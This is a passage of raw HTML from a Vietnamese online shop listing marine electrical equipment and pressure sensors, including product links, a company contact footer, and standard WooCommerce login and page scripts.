			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thiết Bị Hàng Hải		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://congminhtdh.com/san-pham/bo-phich-cam-o-cam-kin-nuoc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ Phích Cắm-Ổ Cắm Kín Nước</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-101 status-publish instock product_cat-cam-bien product_tag-cong-minh product_tag-congminh product_tag-tau-thuy product_tag-tauthuy product_tag-thiet-bi-dien product_tag-thiet-bi-tau-thuy product_tag-thietbidien product_tag-thietbitauthuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://congminhtdh.com/san-pham/cam-bien-ap-suat/" aria-label="Cảm biến áp suất">
					<img width="300" height="300" src="https://congminhtdh.com/wp-content/uploads/2022/06/Cam-bien-ap-suat-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://congminhtdh.com/wp-content/uploads/2022/06/Cam-bien-ap-suat-300x300.jpg 300w, https://congminhtdh.com/wp-content/uploads/2022/06/Cam-bien-ap-suat-1024x1024.jpg 1024w, https://congminhtdh.com/wp-content/uploads/2022/06/Cam-bien-ap-suat-150x150.jpg 150w, https://congminhtdh.com/wp-content/uploads/2022/06/Cam-bien-ap-suat-768x769.jpg 768w, https://congminhtdh.com/wp-content/uploads/2022/06/Cam-bien-ap-suat-600x600.jpg 600w, https://congminhtdh.com/wp-content/uploads/2022/06/Cam-bien-ap-suat-100x100.jpg 100w, https://congminhtdh.com/wp-content/uploads/2022/06/Cam-bien-ap-suat.jpg 1279w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cảm Biến		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://congminhtdh.com/san-pham/cam-bien-ap-suat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cảm biến áp suất</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-481 status-publish last instock product_cat-thiet-bi-tau-thuy product_tag-cong-minh product_tag-congminh product_tag-tau-thuy product_tag-tauthuy product_tag-thiet-bi-dien product_tag-thiet-bi-tau-thuy product_tag-thietbidien product_tag-thietbitauthuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://congminhtdh.com/san-pham/chuong-bao-dong/" aria-label="Chuông Báo Động">
					<img width="300" height="300" src="https://congminhtdh.com/wp-content/uploads/2022/06/Chuong-bao-dong-YLK-24Z-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://congminhtdh.com/wp-content/uploads/2022/06/Chuong-bao-dong-YLK-24Z-300x300.jpg 300w, https://congminhtdh.com/wp-content/uploads/2022/06/Chuong-bao-dong-YLK-24Z-150x150.jpg 150w, https://congminhtdh.com/wp-content/uploads/2022/06/Chuong-bao-dong-YLK-24Z-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thiết Bị Hàng Hải		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://congminhtdh.com/san-pham/chuong-bao-dong/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chuông Báo Động</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-487 status-publish first instock product_cat-thiet-bi-tau-thuy product_tag-cong-minh product_tag-congminh product_tag-tau-thuy product_tag-tauthuy product_tag-thiet-bi-dien product_tag-thiet-bi-tau-thuy product_tag-thietbidien product_tag-thietbitauthuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://congminhtdh.com/san-pham/cong-tac-kin-nuoc-hf2-2/" aria-label="Công Tắc Kín Nước HF2-2">
					<img width="300" height="300" src="https://congminhtdh.com/wp-content/uploads/2022/06/Cong-tac-KN-HF2-2-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://congminhtdh.com/wp-content/uploads/2022/06/Cong-tac-KN-HF2-2-2-300x300.jpg 300w, https://congminhtdh.com/wp-content/uploads/2022/06/Cong-tac-KN-HF2-2-2-150x150.jpg 150w, https://congminhtdh.com/wp-content/uploads/2022/06/Cong-tac-KN-HF2-2-2-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thiết Bị Hàng Hải		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://congminhtdh.com/san-pham/cong-tac-kin-nuoc-hf2-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Công Tắc Kín Nước HF2-2</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-489 status-publish instock product_cat-thiet-bi-tau-thuy product_tag-cong-minh product_tag-congminh product_tag-tau-thuy product_tag-tauthuy product_tag-thiet-bi-dien product_tag-thiet-bi-tau-thuy product_tag-thietbidien product_tag-thietbitauthuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://congminhtdh.com/san-pham/cong-tac-kin-nuoc-k2-mr/" aria-label="Công Tắc Kín Nước K2-MR">
					<img width="278" height="227" src="https://congminhtdh.com/wp-content/uploads/2022/06/Cong-tac-KN-K2-MR.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thiết Bị Hàng Hải		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://congminhtdh.com/san-pham/cong-tac-kin-nuoc-k2-mr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Công Tắc Kín Nước K2-MR</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-493 status-publish last instock product_cat-thiet-bi-tau-thuy product_tag-cong-minh product_tag-congminh product_tag-tau-thuy product_tag-tauthuy product_tag-thiet-bi-dien product_tag-thiet-bi-tau-thuy product_tag-thietbidien product_tag-thietbitauthuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://congminhtdh.com/san-pham/den-don-be/" aria-label="Đèn Đơn Bé">
					<img width="300" height="300" src="https://congminhtdh.com/wp-content/uploads/2022/06/CXH-21P-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://congminhtdh.com/wp-content/uploads/2022/06/CXH-21P-300x300.jpg 300w, https://congminhtdh.com/wp-content/uploads/2022/06/CXH-21P-150x150.jpg 150w, https://congminhtdh.com/wp-content/uploads/2022/06/CXH-21P-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thiết Bị Hàng Hải		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://congminhtdh.com/san-pham/den-don-be/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Đèn Đơn Bé</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-495 status-publish first instock product_cat-thiet-bi-tau-thuy product_tag-cong-minh product_tag-congminh product_tag-tau-thuy product_tag-tauthuy product_tag-thiet-bi-dien product_tag-thiet-bi-tau-thuy product_tag-thietbidien product_tag-thietbitauthuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://congminhtdh.com/san-pham/den-don-to/" aria-label="Đèn Đơn To">
					<img width="300" height="300" src="https://congminhtdh.com/wp-content/uploads/2022/06/CXH-21P-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://congminhtdh.com/wp-content/uploads/2022/06/CXH-21P-300x300.jpg 300w, https://congminhtdh.com/wp-content/uploads/2022/06/CXH-21P-150x150.jpg 150w, https://congminhtdh.com/wp-content/uploads/2022/06/CXH-21P-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thiết Bị Hàng Hải		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://congminhtdh.com/san-pham/den-don-to/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Đèn Đơn To</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-105 status-publish instock product_cat-thiet-bi-tau-thuy product_tag-cong-minh product_tag-congminh product_tag-tau-thuy product_tag-tauthuy product_tag-thiet-bi-dien product_tag-thiet-bi-tau-thuy product_tag-thietbidien product_tag-thietbitauthuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://congminhtdh.com/san-pham/den-huynh-quang/" aria-label="Đèn Huỳnh Quang Kín Nước">
					<img width="300" height="106" src="https://congminhtdh.com/wp-content/uploads/2022/04/DEN-HUYNH-QUANG-KIN-NUOC-JCY22-2EF-300x106.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thiết Bị Hàng Hải		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://congminhtdh.com/san-pham/den-huynh-quang/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Đèn Huỳnh Quang Kín Nước</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-497 status-publish last instock product_cat-thiet-bi-tau-thuy product_tag-cong-minh product_tag-congminh product_tag-tau-thuy product_tag-tauthuy product_tag-thiet-bi-dien product_tag-thiet-bi-tau-thuy product_tag-thietbidien product_tag-thietbitauthuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://congminhtdh.com/san-pham/den-kep/" aria-label="Đèn Kép">
					<img width="300" height="300" src="https://congminhtdh.com/wp-content/uploads/2022/06/z3501386039895_427192a6c4c9a31155338757e5942db4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://congminhtdh.com/wp-content/uploads/2022/06/z3501386039895_427192a6c4c9a31155338757e5942db4-300x300.jpg 300w, https://congminhtdh.com/wp-content/uploads/2022/06/z3501386039895_427192a6c4c9a31155338757e5942db4-150x150.jpg 150w, https://congminhtdh.com/wp-content/uploads/2022/06/z3501386039895_427192a6c4c9a31155338757e5942db4-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thiết Bị Hàng Hải		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://congminhtdh.com/san-pham/den-kep/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Đèn Kép</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-466 status-publish first instock product_cat-thiet-bi-tau-thuy product_tag-cong-minh product_tag-congminh product_tag-tau-thuy product_tag-tauthuy product_tag-thiet-bi-dien product_tag-thiet-bi-tau-thuy product_tag-thietbidien product_tag-thietbitauthuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://congminhtdh.com/san-pham/den-op-tran/" aria-label="Đèn Ốp Trần">
					<img width="284" height="233" src="https://congminhtdh.com/wp-content/uploads/2022/06/DEN-OP-TRAN-LAP-TRONG-PHONG-CABIN-CPD1-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thiết Bị Hàng Hải		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://congminhtdh.com/san-pham/den-op-tran/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Đèn Ốp Trần</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-468 status-publish instock product_cat-thiet-bi-tau-thuy product_tag-cong-minh product_tag-congminh product_tag-tau-thuy product_tag-tauthuy product_tag-thiet-bi-dien product_tag-thiet-bi-tau-thuy product_tag-thietbidien product_tag-thietbitauthuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://congminhtdh.com/san-pham/den-pha-cuu-sinh-tg8/" aria-label="Đèn Pha Cứu Sinh TG8">
					<img width="300" height="300" src="https://congminhtdh.com/wp-content/uploads/2022/06/DEN-PHA-CUU-SINH-TG8-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://congminhtdh.com/wp-content/uploads/2022/06/DEN-PHA-CUU-SINH-TG8-300x300.jpg 300w, https://congminhtdh.com/wp-content/uploads/2022/06/DEN-PHA-CUU-SINH-TG8-150x150.jpg 150w, https://congminhtdh.com/wp-content/uploads/2022/06/DEN-PHA-CUU-SINH-TG8-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thiết Bị Hàng Hải		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://congminhtdh.com/san-pham/den-pha-cuu-sinh-tg8/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Đèn Pha Cứu Sinh TG8</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-470 status-publish last instock product_cat-thiet-bi-tau-thuy product_tag-cong-minh product_tag-congminh product_tag-tau-thuy product_tag-tauthuy product_tag-thiet-bi-dien product_tag-thiet-bi-tau-thuy product_tag-thietbidien product_tag-thietbitauthuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://congminhtdh.com/san-pham/den-pha-tg1-b/" aria-label="Đèn Pha TG1-B">
					<img width="300" height="300" src="https://congminhtdh.com/wp-content/uploads/2022/06/Den-pha-TG1-B-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://congminhtdh.com/wp-content/uploads/2022/06/Den-pha-TG1-B-300x300.jpg 300w, https://congminhtdh.com/wp-content/uploads/2022/06/Den-pha-TG1-B-150x150.jpg 150w, https://congminhtdh.com/wp-content/uploads/2022/06/Den-pha-TG1-B-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thiết Bị Hàng Hải		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://congminhtdh.com/san-pham/den-pha-tg1-b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Đèn Pha TG1-B</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
</div><!-- row --><div class="container">
<nav class="woocommerce-pagination">
	<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://congminhtdh.com/tu-khoa-san-pham/tauthuy/page/2/">2</a></li><li><a class="page-number" href="https://congminhtdh.com/tu-khoa-san-pham/tauthuy/page/3/">3</a></li><li><a class="next page-number" href="https://congminhtdh.com/tu-khoa-san-pham/tauthuy/page/2/"><i class="icon-angle-right"></i></a></li></ul></nav>
</div>

		</div><!-- shop container -->		</div>
</div>
		<div data-elementor-type="footer" data-elementor-id="121" class="elementor elementor-121 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fd2be82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd2be82" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-355e308" data-id="355e308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9cb0092 elementor-widget elementor-widget-text-editor" data-id="9cb0092" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>CÔNG TY CỔ PHẦN THƯƠNG MAI VÀ TỰ ĐỘNG HÓA CÔNG MINH </strong></p><p> MST: 0200803967</p><p>Trụ sở chính: 76 Đinh Nhu &#8211; Phường Niệm Nghĩa &#8211; Quận Lê Chân &#8211; Thành phố Hải Phòng</p><p>VPDD: 58 Trang Quan &#8211; An Đồng &#8211; An Dương &#8211; Hải Phòng</p><p>Điện thoại:  0936184164<br />Email: Congdinhtdh@gmail.com</p><p>WEBSITE: CONGMINHTDH.COM</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e1cdb6" data-id="1e1cdb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08a5d79 elementor-widget elementor-widget-html" data-id="08a5d79" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14914.769388535982!2d106.6622855!3d20.8441263!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x9cf40e5a354d659c!2zQ8O0bmcgVHkgQ-G7lSBQaOG6p24gVGjGsMahbmcgTeG6oWkgVsOgIFThu7EgxJDhu5luZyBIb8OhIEPDtG5nIE1pbmg!5e0!3m2!1svi!2s!4v1659017439602!5m2!1svi!2s" width="600" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://congminhtdh.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-379"><a href="https://congminhtdh.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-380"><a href="https://congminhtdh.com/cua-hang/">Sản Phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153 has-icon-left"><a href="https://congminhtdh.com/danh-muc-san-pham/cam-bien/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://congminhtdh.com/wp-content/uploads/2022/06/Cam-bien-ap-suat-150x150.jpg" alt="" />Cảm Biến Áp Suất</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154"><a href="https://congminhtdh.com/danh-muc-san-pham/thiet-bi-tau-thuy/">Thiết Bị Hàng Hải</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://congminhtdh.com/cac-cong-trinh-tieu-bieu/">Các công trình tiêu biểu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://congminhtdh.com/chung-nhan-dang-kiem/">Chứng nhận đăng kiểm</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-383"><a href="https://congminhtdh.com/category/tin-chuyen-nganh/">Tin Tức Chuyên Ngành</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-384"><a href="https://congminhtdh.com/category/tuyen-dung/">Tuyển Dụng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://congminhtdh.com/lien-he/">Liên Hệ</a></li>
<li class="account-item has-icon menu-item">
<a href="https://congminhtdh.com/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e667e1e578" /><input type="hidden" name="_wp_http_referer" value="/tu-khoa-san-pham/tauthuy/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://congminhtdh.com/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/congminhtdh.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;tauthuy&amp;rdquo;","@id":"https:\/\/congminhtdh.com\/tu-khoa-san-pham\/tauthuy\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.7.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://congminhtdh.com/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
